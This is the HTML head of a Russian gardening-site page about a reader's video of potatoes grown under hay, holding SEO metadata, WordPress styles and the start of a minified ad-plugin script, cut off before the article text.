

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vasha-teplitsa.ru/vopros/video-kakaya-kartoshka-vyrosla-pod-senom.html
body_size: 33553
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="google-site-verification" content="_5DYxz8-ehmDiCs3Gwr10qpu9GTyMlMdwynjpd2GZu0" />
	<title>Видео: какая картошка выросла под сеном</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT%20Sans%3A400%2C700%2C400italic%7COpen%20Sans%3A400%2C400italic%2C700%7CNoto%20Sans%3A400%2C700&#038;subset=latin%2Ccyrillic,cyrillic&#038;display=swap" />
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="yandex-verification" content="e97d9abb8ce233b4" />
	
	
	
	<link href="https://vasha-teplitsa.ru/wp-content/themes/vasha-teplitsa_v2/style.css" rel="stylesheet" />
	<link media="screen" href="https://vasha-teplitsa.ru/wp-content/themes/vasha-teplitsa_v2/responsive.css" type="text/css" rel="stylesheet" />
	<link rel="shortcut icon" href="//vasha-teplitsa.ru/favicon.ico" type="image/x-icon" />

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Урожай картофеля под сеном в Волгоградской области: видео от читателя." />
	<link rel="canonical" href="https://vasha-teplitsa.ru/vopros/video-kakaya-kartoshka-vyrosla-pod-senom.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Видео: какая картошка выросла под сеном" />
	<meta property="og:description" content="Урожай картофеля под сеном в Волгоградской области: видео от читателя." />
	<meta property="og:url" content="https://vasha-teplitsa.ru/vopros/video-kakaya-kartoshka-vyrosla-pod-senom.html" />
	<meta property="og:site_name" content="Ваша-Теплица" />
	<meta property="article:published_time" content="2019-10-22T12:49:52+00:00" />
	<meta property="og:image" content="https://vasha-teplitsa.ru/wp-content/uploads/2019/10/98.jpg" />
	<meta property="og:image:width" content="2288" />
	<meta property="og:image:height" content="1712" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Юрий" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Юрий" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vasha-teplitsa.ru/vopros/video-kakaya-kartoshka-vyrosla-pod-senom.html","url":"https://vasha-teplitsa.ru/vopros/video-kakaya-kartoshka-vyrosla-pod-senom.html","name":"Видео: какая картошка выросла под сеном","isPartOf":{"@id":"https://vasha-teplitsa.ru/#website"},"primaryImageOfPage":{"@id":"https://vasha-teplitsa.ru/vopros/video-kakaya-kartoshka-vyrosla-pod-senom.html#primaryimage"},"image":{"@id":"https://vasha-teplitsa.ru/vopros/video-kakaya-kartoshka-vyrosla-pod-senom.html#primaryimage"},"thumbnailUrl":"https://vasha-teplitsa.ru/wp-content/uploads/2019/10/98.jpg","datePublished":"2019-10-22T12:49:52+00:00","dateModified":"2019-10-22T12:49:52+00:00","author":{"@id":"https://vasha-teplitsa.ru/#/schema/person/b014590c716d050dc6b66fe331e0a428"},"description":"Урожай картофеля под сеном в Волгоградской области: видео от читателя.","breadcrumb":{"@id":"https://vasha-teplitsa.ru/vopros/video-kakaya-kartoshka-vyrosla-pod-senom.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://vasha-teplitsa.ru/vopros/video-kakaya-kartoshka-vyrosla-pod-senom.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://vasha-teplitsa.ru/vopros/video-kakaya-kartoshka-vyrosla-pod-senom.html#primaryimage","url":"https://vasha-teplitsa.ru/wp-content/uploads/2019/10/98.jpg","contentUrl":"https://vasha-teplitsa.ru/wp-content/uploads/2019/10/98.jpg","width":2288,"height":1712,"caption":"OLYMPUS DIGITAL CAMERA"},{"@type":"BreadcrumbList","@id":"https://vasha-teplitsa.ru/vopros/video-kakaya-kartoshka-vyrosla-pod-senom.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://vasha-teplitsa.ru/"},{"@type":"ListItem","position":2,"name":"Какая картошка выросла под сеном: видео эксперимента"}]},{"@type":"WebSite","@id":"https://vasha-teplitsa.ru/#website","url":"https://vasha-teplitsa.ru/","name":"Ваша-Теплица","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vasha-teplitsa.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://vasha-teplitsa.ru/#/schema/person/b014590c716d050dc6b66fe331e0a428","name":"Юрий","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://vasha-teplitsa.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/67be48fd7a6d8e3e5821fea71c131198?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/67be48fd7a6d8e3e5821fea71c131198?s=96&d=retro&r=g","caption":"Юрий"},"url":"https://vasha-teplitsa.ru/author/vas_yura"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='stylesheet' id='box_css-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vasha-teplitsa.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='anycomment-styles-css' href='https://vasha-teplitsa.ru/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' />

<link rel='stylesheet' id='contact-form-7-css' href='https://vasha-teplitsa.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&#038;height=130&#038;ver=7.1' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://vasha-teplitsa.ru/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.6.4" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7" id="jquery.fancybox-js"></script>
<link rel="https://api.w.org/" href="https://vasha-teplitsa.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vasha-teplitsa.ru/wp-json/wp/v2/posts/14411" /><link rel='shortlink' href='https://vasha-teplitsa.ru/?p=14411' />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"true","selector":"#comments","bottom":"10","ajaxUrl":"https:\/\/vasha-teplitsa.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/vasha-teplitsa.ru\/ip.html","get_ip":"https:\/\/vasha-teplitsa.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var 